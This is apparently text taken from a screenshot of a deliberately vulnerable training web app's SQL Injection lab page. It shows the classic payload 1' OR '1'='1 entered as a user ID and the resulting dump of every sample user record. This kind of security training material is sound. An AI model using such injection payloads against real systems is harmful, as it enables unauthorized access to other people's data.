 Vulnerability: SQL Injection
User ID: 1' OR '1'='1 Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information